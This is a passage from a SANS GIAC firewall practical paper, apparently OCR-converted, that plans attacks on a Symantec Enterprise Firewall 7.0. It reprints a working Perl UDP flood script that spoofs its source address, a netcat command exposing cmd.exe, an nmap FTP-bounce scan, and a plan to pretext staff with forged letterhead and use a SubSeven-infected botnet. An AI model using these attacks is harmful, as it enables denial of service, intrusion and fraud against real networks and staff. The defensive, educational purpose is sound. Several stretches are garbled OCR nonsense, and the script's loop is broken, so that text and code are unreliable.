

Greg's design employs a Symantec Enterprise Firewall v7.0, running on a MS Windows 2000 Server with Service Pack 2 installed.

I will attempt three types of attacks against the firewall

- Attack against the firewall
- Denial of service
- Attack a device through the firewall

### **I - Attack against the Firewall**

The first thing I will do is to research any known vulnerabilities with this version. The website http://www.securityfocus.com hosts a software vulnerability database which we can use for our search. Using the keyword 'symantec' in the search tab, brought forth several recent vulnerabilites associated with Symantec Enterprise Firewall 7.0. There have been several recent vulnerabilities which have been identified with this firewall.

Symantec Enterprise Firewall RealAudio Proxy Buffer Overflow **Vulnerability** http://online.securityfocus.com/bid/6389

A vulnerability has been reporte d for S ymantec Enterprise Fire wall. A buffer ove rflow vulnerability occurs in the RealAudio Proxy installed on Symantec Enterprise Firewall. Reportedly when the Proxy is sent a specially formatted stream of data, it will trigger a buffer o ve rflow condition.

An attacker can exploit this vulnerability and send a specially crafted stream of data to the Pro xy . This will result in a local buffer to be o verrun with attacker supplied values and will trigger the buffer overflow condition.

Although unconfirmed, it may be possible for an attacker to gain control ove r the e xecution of the vulnerable Re alAudio Proxy process.

**CONSTRENT:** The Constrained Constrained Constrained The Constrained Constrained The Construction of the training formula radiative constrained Constrained Constrained Constrained Constrained Constrained Constrained Constr All versions up to Symantec Enterprise Firewall 7.0 running Windows 2000 Server SP2 are listed as vulnerable. However, it's doubtful that the Real Audio Proxy service would be running on the external firewall. I'm going to assume that it's already disabled and try to find something else.

Some more searching found:

Raptor Firewall Zero Length UDP Packet Resource Consumption **Vulnerability** 

http://online.securityfocus.com/bid/3509

A problem with the handling of UDP packets by the firewall has been discovered. When the firewall receives ze ro length UDP packets, the machine hosting the firewall becomes processor bound, with the firewall taking 100% of the CPU.

This makes it possible for a remote user to crash the firewall, denying service to legitimate users of network resources. A reboot is required for the system to resume no rmal operation.

Further research found a Perl script which can be used to exploit the vulnerability, http://www.remote-exploit.org/downloads/symantec/raptor-dos.pl. Although this is an older vulnerability, and ver7.0 is not listed in the vulnerability database. The author claims that this works on Symantec Enterprise Firewall 7.0.

```
© SANS Institute 2003, Author retains full rights.
Max Moser mmo@remote-exploit.org
#!/usr/bin/perl 
###################################
# This Code is for education only #
###################################
# Greetings to kitchen from #perl on irc openproject.net
# For the help on some perl questions.
# Firewalls are hard on the outside and crunchy on the inside
#
# The Rapor Firewall UDP-GSP (UDP-Proxy) gets 100% CPU load
# When getting UDP-Packets with no Data init
#
# Written 21.Jun 2001 by Max Moser mmo@remote-exploit.org 
#
# http://www.remote-exploit.org
# 
use Net::RawIP;
use Getopt::Long;
GetOptions('src=s','dst=s','num=i');
if (!$opt_src | !$opt_dst | !$opt_num ){
  print "\nUsage parameters for ".$0.":\n";
  print "\t--src\t IP-Sourceaddress\n";
  print "\t--dst\t IP-De stinationaddress\n";
  print "\t--num\t Numer of UDP packets to send\n";
  print "\nExample:\n";
  print "\t".$0." --src=192.168.0.1 --dst=192.168.0.354 --num=1000\n\n\n";
  exit(1);
};
# Some defines
|1 = 1;
@anim= ("\\","|","/","-","\\","|","/","-");
$source=$opt_src;
$destination=$opt_dst;
$numpack=$opt_num;
print "\n\n\tSending packets now ";
for ($x=0$; $x$< $numpack$; $x$< $x+1$)my $sport=(rand(65534)+1);
  my $dport=(rand(107)+1);
  my $c=new Net::RawIP({udp=>{sou rce=>$ sport,dest=>$dport}});
      $c->set({ip=>{saddr=>$ source,daddr=>$destination},{udp}});
      $c->send;
      undef $c;
  for ($y=0;$y<8;$y=$y+1){
            print "\b" . $anim[$y];
            select (undef,undef,undef,0.01);
            if ($y == 8){ $y = 0};
  };
};
print "\n\n\nSuccessfully sent ".$numpack." packets to ". $destination . "\n\n";
```
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

 $K_{\rm eff}$  fingerprint  $\sim$  AF19  $R_{\rm eff}$  and  $\sim$   $R_{\rm eff}$  becomes designed by  $\sim$ The preceding Perl script is compiled and executed on the attackers machine. The attacker is then prompted to enter the source address, destination address and the number of packets to send to the victim.

> C:\tools\exploits> perl raptorcrash.pl IP-Sourceaddress 23.17.43.98 IP-De stinationaddress 5.10.100.34 Number of UDP packets to send 100000

Sending packets now

Successfully sent 100000 packets to 5.10.100.34

C:\tools\exploits> C:\tools\exploits> C:\tools\exploits>

William and from the proteins of sension and the proteins of successfully sent 100000 packets to 5.10.100.34<br>
C:\tools\exploits\<br>
C:\tools\exploits\<br>
C:\tools\exploits\<br>
wally sending zero length packets to the firewall, w By continually sending zero length packets to the firewall, we may be able to consume a high percentage of CPU cycles and prevent other valid processes from taking place. If the attack is indeed successful, it will cause the firewall to crash and would require it to be rebooted in order to regain functionality.

This attack could be mitigated by dropping all traffic that is destined directly for the external firewall interface. If this is not a valid option, then they could specifically drop UDP traffic which is destined for the firewall.

An option which would not work to stop this attack (permanently), would be to block the source IP address of the attacker, as source address spoofing has been designed into the script.

## **II - Denial of Service Attack**

The attacker has sixty compromised broadband home PC's infected with the subseven server trojan. At any given time, there are approximately fifty online which I may use to liking. The attacker was able to spread this trojan simply by offering infected shared game files via KaZaa. This made it relatively simple to infect multiple broadband hosts in a short period of time. Once the victim attempted to run the file, their system became infected and listen for the attackers commands.

Further research of the www.securityfocus.com database found an easily exploitable vulnerability.

Multiple Symantec HTTP Proxy Denial of Service Vulnerability http://online.securityfocus.com/bid/5958 Bugtraq id: 5958

The "Simple, Secure Webserver" is a HTTP proxy included with Raptor Fire wall, Symantec Enterprise Firewall, VelociRaptor and Symantec Gate way Security. A denial of service vulnerability has been reported in this component. According to the report, the proxy blocks while attempting to resolve hostnames specified in CONNECT requests. While this is occurring, requests from other clients are not handled. This behaviour can be exploited to cause a denial of service condition. Malicious users may connect to the proxy serve r and issue a CONNECT request for a hostname hosted on an u nresponsive server. An y hostname can be used as the lookup occurs before the hostname is evaluated against access control lists.

Commands. This implementation and the properation of the simple scale and insternal retains are not have all rights.<br>
Commands. The sympatocon of the www.securityfocus.com/bid/59568<br>
Ultiple Sympatric GHTTP Proxy Denial of All versions up to Symantec Enterprise Firewall 7.0 running Windows 2000 Server SP2 are affected. The simple secure webserver component is installed by default when installing Symantec Enterprise Server. Unless it has been specifically disabled, it may be vulnerable to a denial of service condition stated above.
Because this is an issue with how the firewall resolves a connection request, this is exploitable with just a simple browser. The fifty zombied PC's could make connection requests with their web browser to the incorrect link http://ord.giacext.com address, as opposed the correct one,

http://orders.giacext.com. Using the SubSeven client, the attacker can have his compromised hosts make web browser connections to the wrong address. The diagram below depicts the attacker opening a browser connection to the url using one of the compromised machines.



When each of the compromised systems initiate connections requests to the firewall both repeatedly and simultaneously, the firewall may experience a denial of service while it times out attempting to resolve the nonexistant host. During this period, it will not accept new any connections and will result in a Denial of Service for other legitimate connections.

This attack could have prevented by uninstalling the Simple, Secure, Webserver component on the firewall. It could also have been prevented by applying the available hotfix from Symantec at www.symantec.com\downloads and also applying the MS Windows 2000 Service Pack 3.

Blocking the source address of the compromised machines at the border router is also an option, although not a very good one. It does nothing to fix the problem itself, and would require a good deal of effort to identify and block each attacker.

## **III - Target an Internal System and A169 498 66. In the 3D F8B5 06E45 4E46 4E46 A**

The goal is to compromise the FTP server located on the ServiceNet2 subnet. We will attempt to exploit a known vulnerability in how the Symantec Enterprise Firewall handles an FTP bounce attack. The vulnerability will allow the FTP server to perform a bounce attack through the firewall even if the server itself is not vulnerable.

Symantec Raptor / Enterprise Firewall FTP Bounce Vulnerability http://online.securityfocus.com/bid/4522

Raptor Fire wall is prone to FTP bounce attacks, even if the FTP server in the network it protects is not vulnerable to such attacks. As a result, if the attacker can authenticate with the FTP server (anonymo usly or othe rwise), then it is possible to cause the FTP server to make a connection to an arbitrary host.

It should be noted that affected firewall implementations disable FTP PORT connections to ports below 107.

Symantec has reported tha t Enterprise Fire wall V7.0 for Solaris is also vulnerable to this issue.

All versions up to and including Symantec Enterprise Firewall 7.0 running Windows 2000 Server SP2 are affected.

Further research reveals an outline of the explanation for the vulnarbility and an overview of the necessary steps to perform it. This was found at http://www.securiteam.com/securitynews/5WP0F206WS.html

The reason that the FTP server was chosen for this attack was primarily because it appears to be an easy target. Successfully compromising this server would give us the ability to perform a variety of nefarious activities against other hosts, while easily covering our tracks in the process.

The three Computer of the process.<br>
The Mouth of the principal retains for the principal retreation<br>
the final state is not with the attacked from the final retroit of the state in the final state of the state of<br>
Seconds The first step to implement this is to obtain a valid account on the FTP server. I'll begin by browsing their website searching for a valid customer name. Some companies like to advertise their customer kudos. If this is successful, it will give us a name and a starting point where we can create some fake official looking company letterhead to use.

I'll now call Giac Enterprises and try to explain that I'm an employee who's lost my password and to offer to fax them a request on official letterhead explaining the situation to use as verification. Hopefully with some smooth talking, we'll be able to swindle a valid login account for the FTP server.

After obtaining a valid username and password we can now authenticate and send the modified FTP connection requests to the server. When the firewall recieves our FTP request, it rewrites the source address to be that of the firewall and changes the data port to be greater than 107. This will override the built in protection for bounce attacks on the FTP server. By noting what the data port has been changed to, we can then spoof the port and address of our intended victim in our requests and the FTP will rewrite the address and port of the victim. We may then be able to launch attacks and scans against other hosts using this compromised FTP server, while effectively hiding our tracks.

Insert Preserver, while eliectively hiding our tracks.<br>
In use of this vulnerability would be to use the FTP server to<br>
aianst either external Internet hosts. Nmap has the ability of tracking line<br>
are abounce scan. We wil One such use of this vulnerability would be to use the FTP server to perform port scans against either external Internet hosts. Nmap has the ability of the using an option for a bounce scan. We will determine what the FTP data port is set for and attempt to perform a scan across

To start to determine the data port, we'll setup Netcat, to listen on port tcp/20 for inbound traffic. Netcat will be used to record all inbound traffic on this port while attempting authentication.

nc -l -p 20 -t -e cmd.exe

Nmap will be configured with the following parameters to perform a syn stealth scan against a victim host using the compromised FTP server. The first 1024 ports will be scanned in polite mode to determine the operating system version and any open ports. Nmap's command line options will be:



Nmap -sS -P0 -p 1-1024 -S 5.10.100.34 -b 5.10.100.37 -g 192 -O -T 2 23.212.147.10



Our scans against host 23.12.147.10 result in multiple ports being listed as open. This data can be now be used to plan for future exploits against this host.

Speciely address of the bunce server<br>
Specify address of the bunce server<br>
Set the source port for the FTP transmission at to<br>
Detect the operating system and version<br>
212.147.10 [victim address]<br>
P-P - p 1-1024 - S 5.10.1 This vulnerability is dependent on several factors in order to be successful. The attacker possessing a valid login id for successful authentication. However, this would not be necessary if the FTP server accepts anonymous login requests. During the reconasaince phase, implementing a policy of multiple identity checks would help to prevent an employee from giving out private customer information to the wrong person. However, when it comes to security, most often it's human error that is the likely cause of control failure.

Symantec has issued a patch for this vulnerability, which may be downloaded at http://www.symantec.com/downloads.

## **References**

Allen, J. H. (2001) *CERT Guide to System and Nework Security Practices*. Addison-Wesley.

Cisco Systems, Inc (2001) *Cisco Pix Firewall Command Reference, version 6.1*

Chapman D., Fox A. (2002) *Cisco Secure Pix Firewalls.* Cisco Press.

Brenton, C., Hamilton, A., & Kessler, G. (2000) *Mastering Cisco Routers*. Alameda, Ca: Sybex Publishing.

Brenton, C., Hunt, C. (2001) *Active Defense A comprehensive Guide to Network Security.* Alameda, Ca: Sybex Inc.

Fydor *The Art of Port Scanning* September 6, 1997. URL: www.insecure.org/nmap/nmap\_doc.html (December 13, 2001)

Northcutt, S., Novak, J. (2000) *Network Intrusion Detection an Analyst's Handbook, Second Editon*. New Riders Publishing.

McClure, Scambray, Kurtz (2003) *Hacking Exposed, Fourth Edition*. McGraw Hill / Osborne Publishing.

SANS Institute .*Track 2 – Firewalls, Perimeter, Protection, and Virtual Private Networks. 2.1 TCP/IP for Firewalls*. Course Book SANS Institute.

C., Hamilton, A., & Kessler, G. (2000) Mastering Cisco Rou, Ca: Sybex Publishing.<br>
C., Hunt, C. (2001) Active Defense A comprehensive Guide<br>
Alameda, Ca: Sybex Inc.<br>
New Insection Content Care and Manual Alameda, Ca: Sybex SANS Institute .*Track 2 – Firewalls, Perimeter Protection, and Virtual Private Networks. 2.2 Firewalls 101: Perimeter Protection with Firewalls*. Course Book SANS Institute.

SANS Institute .*Track 2 – Firewalls, Perimeter Protection, and Virtual Private Networks. 2.3 Firewalls 102: Perimeter Protection and Defense In-Depth*. Course Book SANS Institute.

SANS Institute *Track 2 – Firewalls, Perimeter, Protection, and Virtual Private Networks. 2.4 VPN's and Remote Access.* Course Book SANS Institute.

SANS Institute *Track 2 – Firewalls, Perimeter, Protection, and Virtual Private Networks. 2.5 Nework Design and Assessment.* Course Book SANS Institute.

URL's: www.iana.org www.securityfocus.com

Zwicky, E. D., Cooper, S., Chapman, D. B. (2000) *Building Internet Firewalls, Second Edition*. Sebastopol, CA: O'Reilly & Associates, Inc.

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. Will Whiting GCFW Practical v1.8 77